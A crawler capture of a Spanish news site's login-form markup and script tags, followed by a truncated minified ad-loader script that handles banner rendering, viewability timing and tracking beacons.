<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div></div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://caraotadigital.net/wp-login.php?action=lostpassword">¿Ha perdido su contraseña?</a></div><p class="login-submit">
<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
<input type="hidden" name="redirect_to" value="https://caraotadigital.net/tag/facundo-lemnos/" /></p><input type="hidden" name="members_redirect_to" value="1" /></form><div class="login-form-footer"></div></div></div></div></div> <script data-optimized="1" src="/wp-content/litespeed/js/98abcdd0e5c335f89bb3368bca6f0d1d.js?ver=0c3f8" type="e8c89e569a76e952ca002dae-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e8c89e569a76e952ca002dae-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-24 14:52:13 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 14:52:11 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Ffacundo-lemnos%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10787
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==m(e)?e:e+""}function O(t,e,n){j(t,e),e.set(t,n)}function j(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function M(t,e){return t.get(T(t,e))}function _(t,e,n){return t.set(T(t,e),n),n}function T(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var I,W=new WeakMap,P=new WeakMap,x=new WeakMap,L=new WeakSet,R=function(){function t(e){var n,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),j(n=this,r=L),r.add(n),O(this,W,[]),O(this,P,void 0),O(this,x,void 0),_(P,this,i),_(x,this,e)}return e=t,n=[{key:"makeCreativeTracking",value:function(e){return new t({endpoint:e.endpoint,params:S(S({},M(x,this).params),e.params)},M(P,this))}},{key:"pixels",value:function(t){var e,n=this,r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],i=w(Array.isArray(t)?t:[t]);try{var o=function(){var t=e.value;!t||M(W,n).includes(t)&&r||(fetch(t,{method:"GET",mode:"no-cors",cache:"no-cache",keepalive:!0}).then(function(t){t.ok}).catch(function(t){}),M(W,n).push(t))};for(i.s();!(e=i.n()).done;)o()}catch(t){i.e(t)}finally{i.f()}}},{key:"plain",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=[],i=w(Array.isArray(t)?t:[t]);try{for(i.s();!(e=i.n()).done;){var o=e.value;!o||M(W,this).includes(o)&&n||(r.push('<img src="'.concat(o,'" alt="" width="0" height="0" style="border:0;"/>')),M(W,this).push(o))}}catch(t){i.e(t)}finally{i.f()}return r.join("")}},{key:"beacons",value:function(t){var e,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=w(Array.isArray(t)?t:[t]);try{for(r.s();!(e=r.n()).done;){var i=e.value;if(i&&(!M(W,this).includes(i)||!n)){if(navigator.sendBeacon)navigator.sendBeacon(i);else{var o=new XMLHttpRequest;o.open("POST",i),o.send()}M(W,this).push(i)}}}catch(t){r.e(t)}finally{r.f()}}},{key:"urlImpression",value:function(){return T(L,this,D).call(this,o)}},{key:"urlSpentTime",value:function(t){return T(L,this,D).call(this,a,{sp:t})}},{key:"urlAdClose",value:function(){return T(L,this,D).call(this,v)}},{key:"urlCloseButton",value:function(){return T(L,this,D).call(this,u)}},{key:"urlCreativeImpression",value:function(){return T(L,this,D).call(this,s)}},{key:"urlCreativeVisibility",value:function(){return T(L,this,D).call(this,c)}},{key:"urlAdLoaded",value:function(){return T(L,this,D).call(this,l)}},{key:"urlAdStart",value:function(){return T(L,this,D).call(this,h)}},{key:"urlAdComplete",value:function(){return T(L,this,D).call(this,f)}},{key:"urlAdSkip",value:function(){return T(L,this,D).call(this,p)}},{key:"urlAdClicked",value:function(){return T(L,this,D).call(this,d)}},{key:"urlAdError",value:function(t,e){return T(L,this,D).call(this,y,{ec:t,em:e})}},{key:"urlTechnicalMessage",value:function(t,e){return T(L,this,D).call(this,b,{ec:t,em:e})}}],n&&A(e.prototype,n),r&&A(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,n,r}();function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=S(S({event:t},M(x,this).params),e);return n.ts=Date.now(),M(x,this).endpoint+(new i).encode(JSON.stringify(n))}function N(t){return N="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},N(t)}function B(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return V(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?V(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function V(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function H(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,q(r.key),r)}}function U(t,e,n){return e&&H(t.prototype,e),n&&H(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function q(t){var e=function(t,e){if("object"!=N(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=N(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==N(e)?e:e+""}function z(t,e,n){F(t,e),e.set(t,n)}function F(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function G(t,e){return t.get(J(t,e))}function X(t,e,n){return t.set(J(t,e),n),n}function J(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}function K(t){return t.type===I.Intervention&&null!=t.body}!function(t){t.Intervention="intervention"}(I||(I={}));var Y=new WeakMap,$=new WeakMap,Q=new WeakSet,Z=U(function t(e){var n,r,i=this;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),F(n=this,r=Q),r.add(n),z(this,Y,void 0),z(this,$,void 0);var o={endpoint:e.endpoint.replace(/^\/img(?=\?|$)/,"/beacon"),params:e.params};if(X($,this,new R(o)),"undefined"!=typeof ReportingObserver)try{X(Y,this,new ReportingObserver(function(t,e){J(Q,i,tt).call(i,t)},{types:[I.Intervention],buffered:!0})),G(Y,this).observe(),window.addEventListener("pagehide",function(t){if(G(Y,i)){var e=G(Y,i).takeRecords();J(Q,i,tt).call(i,e)}},{passive:!0})}catch(t){var a=G($,this).urlTechnicalMessage("HA2","An error occured when using the ReportingObserver api: ".concat(t));G($,this).beacons(a)}});function tt(t){if(t){var e,n=B(t);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(K(r)){var i=G($,this).urlTechnicalMessage("HA1","".concat(r.body.id," | REASON: ").concat(r.body.message," | URL: ").concat(r.url));G($,this).beacons(i)}}}catch(t){n.e(t)}finally{n.f()}}}var et,nt;function rt(t){return rt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},rt(t)}function it(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return ot(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?ot(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function ot(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function at(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ct(r.key),r)}}function st(t,e,n){return(e=ct(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ct(t){var e=function(t,e){if("object"!=rt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=rt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==rt(e)?e:e+""}function ut(t,e,n){lt(t,e),e.set(t,n)}function lt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function ht(t,e){return t.get(pt(t,e))}function ft(t,e,n){return t.set(pt(t,e),n),n}function pt(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}!function(t){t[t.PIXEL=0]="PIXEL",t[t.BEACON=1]="BEACON"}(nt||(nt={}));var dt=new WeakMap,yt=new WeakMap,vt=new WeakMap,bt=new WeakMap,mt=new WeakMap,wt=new WeakMap,gt=new WeakMap,kt=new WeakMap,St=new WeakMap,Ct=new WeakMap,At=new WeakMap,Et=new WeakMap,Ot=new WeakSet,jt=function(){return t=function t(e){var n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),lt(n=this,r=Ot),r.add(n),ut(this,dt,void 0),ut(this,yt,void 0),ut(this,vt,void 0),ut(this,bt,!1),ut(this,mt,!1),ut(this,wt,void 0),ut(this,gt,0),ut(this,kt,void 0),ut(this,St,null),ut(this,Ct,void 0),ut(this,At,!1),ut(this,Et,nt.PIXEL),ft(yt,this,{root:null,rootMargin:"0px",threshold:[0,et.DEFAULT_VIEWABLE_THRESHOLD,1]}),ft(Ct,this,e),this.setViewabilityMode(0)},(e=[{key:"observe",value:function(t){var e=this;return ft(dt,this,new IntersectionObserver(function(t){return pt(Ot,e,Mt).call(e,t)},ht(yt,this))),ht(dt,this).observe(t),pt(Ot,this,Mt).call(this,ht(dt,this).takeRecords()),this}},{key:"pause",value:function(){ht(mt,this)&&pt(Ot,this,Tt).call(this),ft(bt,this,!0)}},{key:"resume",value:function(){ht(mt,this)&&pt(Ot,this,_t).call(this),ft(bt,this,!1)}},{key:"dispose",value:function(){ht(St,this)&&clearInterval(ht(St,this)),ht(dt,this).disconnect()}},{key:"setViewableThreshold",value:function(t){return ht(yt,this).threshold=[0,t,1],ft(vt,this,t),this}},{key:"setOptions",value:function(t){return ft(yt,this,t),this}},{key:"setViewabilityMode",value:function(t){return 1===t?(ft(kt,this,et.IAB_VISIBLE_DURATION_VIDEO_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)):(ft(kt,this,et.IAB_VISIBLE_DURATION_BANNER_MS),ft(vt,this,et.DEFAULT_VIEWABLE_THRESHOLD)),this}},{key:"useBeacon",value:function(){return ft(Et,this,nt.BEACON),this}}])&&at(t.prototype,e),n&&at(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Mt(t){var e,n=it(t);try{for(n.s();!(e=n.n()).done;){var r=e.value.intersectionRatio>=ht(vt,this);ht(mt,this)!=r&&(ft(mt,this,r),ht(bt,this)||(ht(mt,this)?pt(Ot,this,_t).call(this):pt(Ot,this,Tt).call(this)))}}catch(t){n.e(t)}finally{n.f()}}function _t(){ft(wt,this,Date.now()),ft(St,this,setInterval(pt(Ot,this,It).bind(this),ht(At,this)?et.VIEWABLE_CHECK_LONG_DELAY:et.VIEWABLE_CHECK_DELAY))}function Tt(){-1!=ht(wt,this)&&(ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,-1)),ht(St,this)&&clearInterval(ht(St,this))}function It(){ht(mt,this)&&(-1!=ht(wt,this)&&ft(gt,this,ht(gt,this)+(Date.now()-ht(wt,this))),ft(wt,this,Date.now())),!ht(At,this)&&ht(gt,this)>=ht(kt,this)&&(pt(Ot,this,Wt).call(this,ht(Ct,this).urlCreativeVisibility()),ft(At,this,!0))}function Wt(t){ht(Et,this)==nt.PIXEL?ht(Ct,this).pixels(t):ht(Ct,this).beacons(t)}st(jt,"DEFAULT_VIEWABLE_THRESHOLD",.5),st(jt,"IAB_VISIBLE_DURATION_BANNER_MS",1e3),st(jt,"IAB_VISIBLE_DURATION_VIDEO_MS",2e3),st(jt,"VIEWABLE_CHECK_DELAY",200),st(jt,"VIEWABLE_CHECK_LONG_DELAY",1e3),et=jt;const Pt=jt;function xt(t){return xt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xt(t)}function Lt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Rt(r.key),r)}}function Rt(t){var e=function(t,e){if("object"!=xt(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=xt(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==xt(e)?e:e+""}function Dt(t,e,n){Nt(t,e),e.set(t,n)}function Nt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function Bt(t,e){return t.get(Ht(t,e))}function Vt(t,e,n){return t.set(Ht(t,e),n),n}function Ht(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ut=new WeakMap,qt=new WeakMap,zt=new WeakMap,Ft=new WeakMap,Gt=new WeakMap,Xt=new WeakMap,Jt=new WeakMap,Kt=new WeakMap,Yt=new WeakMap,$t=new WeakSet,Qt=function(){return t=function t(e,n,r){var i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),Nt(i=this,o=$t),o.add(i),Dt(this,Ut,void 0),Dt(this,qt,void 0),Dt(this,zt,void 0),Dt(this,Ft,void 0),Dt(this,Gt,void 0),Dt(this,Xt,void 0),Dt(this,Jt,void 0),Dt(this,Kt,void 0),Dt(this,Yt,void 0),Vt(Gt,this,e),Vt(Xt,this,n),Vt(Jt,this,r),Vt(Ut,this,e.width),Vt(qt,this,e.height),Vt(zt,this,e.width),Vt(Ft,this,e.height)},(e=[{key:"render",value:function(t){var e,n=t.ownerDocument.createElement("iframe");n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation"),n.allow="attribution-reporting; accelerometer; autoplay; encrypted-media; gyroscope; geolocation",n.style.width="".concat(Bt(zt,this),"px"),n.style.minWidth="".concat(Bt(zt,this),"px"),n.style.height="".concat(Bt(Ft,this),"px"),n.style.minHeight="".concat(Bt(Ft,this),"px"),n.style.marginTop="0",n.style.marginLeft="0",n.style.position="relative",n.style.display="block",n.setAttribute("scrolling","no"),n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),t.append(n);var r=null===(e=n.contentWindow)||void 0===e?void 0:e.document;if(r){var i="";Bt(Jt,this)&&(i='<script>!function(){"use strict";var e="SafeFrame Privacy: ",t="undefined"!=typeof console&&console.warn?function(){}.bind():function(){},n="undefined"!=typeof console&&console.error?function(){}.bind():function(){};try{Object.defineProperty(document,"cookie",{configurable:!1,enumerable:!0,get:function(){return t(e+"Read access to document.cookie blocked."),""},set:function(n){return t(e+\'Write access to document.cookie blocked (attempted value: "\'+String(n).substr(0,50)+(String(n).length>50?"...":"")+\'").\'),!0}})}catch(t){n(e+"Error while blocking document.cookie.",t)}function o(n){var o=e+n+": ";return{getItem:function(e){return t(o+"getItem blocked (key: "+e+")."),null},setItem:function(e,n){var r=String(n).substr(0,50)+(String(n).length>50?"...":"");t(o+"setItem blocked (key: "+e+\', attempted value: "\'+r+\'").\')},removeItem:function(e){t(o+"removeItem blocked (key: "+e+").")},clear:function(){t(o+"clear blocked.")},key:function(e){return t(o+"key blocked (index: "+e+")."),null},get length(){return 0}}}var r=o("localStorage"),c=o("sessionStorage");try{Object.defineProperty(window,"localStorage",{configurable:!1,get:function(){return r},set:function(){t(e+"Attempt to reassign window.localStorage blocked.")}})}catch(t){n(e+"Error while blocking localStorage.",t)}try{Object.defineProperty(window,"sessionStorage",{configurable:!1,get:function(){return c},set:function(){t(e+"Attempt to reassign window.sessionStorage blocked.")}})}catch(t){n(e+"Error while blocking sessionStorage.",t)}}();<\/script>'),r.open(),r.write(i+Bt(Gt,this).adm),r.close()}Bt(Kt,this)||Vt(Kt,this,n),Vt(Yt,this,new Pt(Bt(Xt,this)).observe(Bt(Kt,this)))}},{key:"renderWithScaledRatio",value:function(t,e){1!=e?(Vt(Ut,this,Bt(zt,this)*e),Vt(qt,this,Bt(Ft,this)*e),Ht($t,this,Zt).call(this,t,e)):this.render(t)}},{key:"renderWithSlotDimensions",value:function(t,e,n){Vt(Ut,this,e),Vt(qt,this,n);var r=Bt(Ut,this)/Bt(zt,this),i=Bt(qt,this)/Bt(Ft,this),o=Math.min(r,i);1!=o?Ht($t,this,Zt).call(this,t,o):this.render(t)}},{key:"pauseViewability",value:function(){Bt(Yt,this).pause()}},{key:"resumeViewability",value:function(){Bt(Yt,this).resume()}},{key:"dispose",value:function(){Bt(Yt,this).dispose(),Bt(Kt,this).remove()}}])&&Lt(t.prototype,e),n&&Lt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function Zt(t,e){Vt(Kt,this,t.ownerDocument.createElement("div")),Bt(Kt,this).style.width="".concat(Bt(Ut,this),"px"),Bt(Kt,this).style.height="".concat(Bt(qt,this),"px"),Bt(Kt,this).style.display="flex",Bt(Kt,this).style.justifyContent="center",Bt(Kt,this).style.alignItems="center",t.appendChild(Bt(Kt,this));var n=t.ownerDocument.createElement("div");n.style.transform="scale3d(".concat(e,",").concat(e,",1)"),Bt(Kt,this).appendChild(n);var r=t.ownerDocument.createElement("div");r.style.width="".concat(Bt(zt,this),"px"),r.style.height="".concat(Bt(Ft,this),"px"),n.appendChild(r),this.render(r)}function te(t){return te="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},te(t)}function ee(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,ne(r.key),r)}}function ne(t){var e=function(t,e){if("object"!=te(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=te(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==te(e)?e:e+""}function re(t,e,n){ie(t,e),e.set(t,n)}function ie(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function oe(t,e){return t.get(se(t,e))}function ae(t,e,n){return t.set(se(t,e),n),n}function se(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var ce=new WeakMap,ue=new WeakMap,le=new WeakMap,he=new WeakMap,fe=new WeakMap,pe=new WeakMap,de=new WeakMap,ye=new WeakMap,ve=new WeakMap,be=new WeakSet,me=function(){return t=function t(e,n,r,i){var o,a;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),ie(o=this,a=be),a.add(o),re(this,ce,!1),re(this,ue,void 0),re(this,le,void 0),re(this,he,void 0),re(this,fe,void 0),re(this,pe,void 0),re(this,de,null),re(this,ye,void 0),re(this,ve,void 0),ae(ye,this,r),ae(ve,this,n),se(be,this,ke).call(this,e),ae(pe,this,i)},(e=[{key:"showBanner",value:function(t,e){this.hide(),se(be,this,we).call(this,t.width,t.height),se(be,this,ge).call(this,"desktop"===oe(pe,this)?5:4);var n=oe(ye,this).makeCreativeTracking(t.tracker);ae(de,this,new Qt(t,n,e)),oe(de,this).render(oe(le,this)),se(be,this,Se).call(this),n.pixels(n.urlCreativeImpression())}},{key:"hide",value:function(){oe(fe,this).classList.remove("corner--show"),oe(de,this)&&(oe(de,this).dispose(),ae(de,this,null)),oe(le,this).innerHTML=""}},{key:"bindClose",value:function(t){var e=this;oe(he,this).addEventListener("click",function(){se(be,e,Ce).call(e),t()},{passive:!0})}},{key:"isInjected",value:function(){return oe(ce,this)}}])&&ee(t.prototype,e),n&&ee(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();function we(t,e){oe(le,this).style.width="".concat(t,"px"),oe(le,this).style.height="".concat(e,"px")}function 